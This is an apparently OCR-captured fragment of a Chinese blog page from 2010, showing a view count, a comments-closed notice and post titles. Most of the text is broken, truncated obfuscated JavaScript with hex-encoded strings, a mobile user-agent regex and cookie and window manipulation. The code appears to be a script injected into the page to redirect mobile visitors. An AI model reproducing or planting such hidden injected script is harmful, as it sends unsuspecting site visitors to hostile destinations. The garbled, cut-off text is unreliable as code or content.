
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m
b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x70
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1
{var _0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]= _0×4
_0xecfdx3[_0x446d[12]]();window[_0x4
_0xecfdx2}}})(navigator[_0x446d[3]]|| n
window[_0x446d[5]],_0×446d[6])}var _
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== [...]
36 views |
评论关闭
Mar 25th, 2010 | Filed under
声声慢
垃圾报第二期